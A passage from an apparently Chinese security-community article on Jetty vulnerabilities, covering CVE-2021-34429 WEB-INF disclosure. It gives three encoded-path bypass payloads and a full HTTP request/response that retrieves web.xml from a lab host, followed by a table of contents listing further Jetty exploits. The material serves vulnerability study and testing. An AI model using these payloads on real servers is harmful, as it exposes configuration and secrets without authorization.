 https://xz.aliyun.com/news/11267?u_atoken=5cf7bf3f92f98efc3c5a4e7ef58dac09&u_asig=0a47315217408114017564414e00c9%2Feb699
先知社区 技术社区 安全培训 技术社群 积分商城 先知平台 漏洞库 输入关键字搜索 注册 登录
0x03 Jetty WEB-INF 敏感信息泄露漏洞（CVE-2021-34429）
影响版本：9.4.37-9.4.42, 10.0.1-10.0.5, 11.0.1-11.0.5
jetty 9.4.40虽然说修复了 %2e 导致的敏感信息泄露漏洞CVE-2021-28164，但是由于修复不完善还可以
使用下面三个方法绕过
• unicode形式URL编码： /%u002e/WEB-INF/web.xml
• \0 组合 . 导致的绕过： /.%00/WEB-INF/web.xml
• \0 组合 .. 导致的绕过： /a/b/..%00/WEB-INF/web.xml
访问 /%u002e/WEB-INF/web.xml 绕过下载
/%u002e/WEB-INF/web.xml
请求
Raw 参数 头 Hex
GET /%u002e/WEB-INF/web.xml HTTP/1.1
Host: 172.22.16.108:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex XML
HTTP/1.1 200 OK
Connection: close
Last-Modified: Sun, 19 Dec 2021 20:55:58 GMT
Content-Type: application/xml
Accept-Ranges: bytes
Content-Length: 215
Server: Jetty(9.4.40.v20210413)
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
</web-app>
先知社区
0x04 CVE-2020-27223 DOS
目录
Jetty
0x0 特征
0x00 响应Server标头
0x01 GET请求
0x02 404页面
0x1 WEB.xml
0x2 CVE漏洞
0x01 Jetty WEB-INF 敏感信息…
0x02 Jetty 通用 Servlets 组件 …
0x03 Jetty WEB-INF 敏感信…
0x04 CVE-2020-27223 DOS
0x05 jetty走私(CVE-2017-765…
0x3 上下文
0x4 上传RCE
0x01 常见上传目录